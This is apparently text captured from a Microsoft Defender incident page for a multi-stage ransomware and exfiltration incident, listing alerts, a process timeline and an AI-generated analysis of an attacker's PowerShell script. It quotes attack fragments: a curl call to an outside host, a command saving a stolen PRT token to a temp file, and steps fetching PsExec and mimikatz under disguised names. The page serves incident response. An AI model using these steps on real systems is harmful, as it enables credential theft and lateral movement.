 Incidents > Multi-stage incident involving Initial access & Exfiltration including Ransomware on multiple endpoints reported by multiple sources
Multi-stage incident involving Initial access & Exfiltration including Ransomware o...
Security Copilot
Ask Defender Experts
Comments and history
Generate incident report
Important! Attack disruption has automatically taken multiple response actions. For more details, go to the Action center.
Attack story
Alerts (54)
Assets (17)
Investigations (5)
Evidence and Response (89)
Summary
Alerts
0/54 Active alerts
Unpin all
Show all
Suspicious access to LSASS service
Oct 2, 2023 4:10 PM Resolved
Malicious credential theft tool
execution detected
Oct 2, 2023 4:12 PM Resolved
Suspicious sequence of exploration
activities
Oct 2, 2023 4:14 PM Resolved
PsExec launched a command on a
remote device
Oct 2, 2023 4:14 PM Resolved
Windows Sysinternals tool renamed
Oct 2, 2023 10:50 PM Resolved
A potentially malicious URL click
was detected
Oct 2, 2023 10:54 PM Resolved
Email messages containing
malicious URL removed after
delivery
2 Users 2 Mailboxes
Oct 2, 2023 11:15 PM Resolved
A potentially malicious URL click
was detected
PsExec launched a command on a remote device
Clear selection
Incident graph
Layout
Group similar nodes
Communication
Association
Suspicious RDP session
High
Detected
Resolved (True positive)
3:45:51 PM
[4952] SecurityHealthSystray.exe
3:45:52 PM
[8332] OneDrive.exe /background
3:45:56 PM
[9796] Update.exe --processStart "Teams.exe" --process-start-args "--system-initiated"
3:46:00 PM
[9520] msedge.exe --no-startup-window --win-session-start /prefetch:5
4:02:13 PM
[11440] powershell.exe -noexit -command Set-Location -literalPath 'C:\Users\jonaw\Downloads\great'
4:02:20 PM
[11632] powershell.exe
Command line
Analyze
"powershell.exe" -EncodedCommand
Command line
(decoded)
Analyze
curl vectorsandarrows.com
function Get-UserPRTToken
Process id
11632
Execution details
Token elevation: Full, Integrity level: High
Details
Recommendations
RECOMMENDATIONS
Remediation & prevention actions you
should take
See recommended actions based on your
alert classification
View all recommendations
Alert state
Classification
Assigned to
True positive
Set Classification
Alert details
Evidence
Entity Name
Remediation Status
Verdict
notepad.e...
Suspicious
powershe...
Alert description
PsExec was used to launch a command on a
remote device. PsExec is a tool used to launch
programs on remote, or local devices. An
attacker might be leveraging this tool to
launch malicious commands to a remote
device and move laterally in the organization.
Incident details
Script analysis
Script analysis
The provided PowerShell script downloads
content from
, defines a
function to retrieve the user's PRT token from an
Azure AD joined or Hybrid joined computer, and
saves the output to a file in the temp folder. It also
downloads psexec.exe and saves it as
notepad.exe in the temp folder, and downloads
mimikatz_trunk.zip and saves it as
mechanteprune.zip in the temp folder. 1.
Download the content from
using curl.
Show code
2. Define a function Get-UserPRTToken that
retrieves the user's PRT token from an Azure AD
joined or Hybrid joined computer using
browsercore.exe.
Show code
3. Execute the Get-UserPRTToken function and
save the output to a file named prtt.bin in
the temp folder.
Hide code
Get-UserPRTToken > $Env:temp\prtt.bin
4. Download psexec.exe from
live.sysinternals.com and save it as
notepad.exe in the temp folder.
Show code
5. Download mimikatz_trunk.zip from
github.com/gentilkiwi/mimikatz/releases/do
and save it as mechanteprune.zip in the temp
folder.
Show code
AI generated. Verify for accuracy.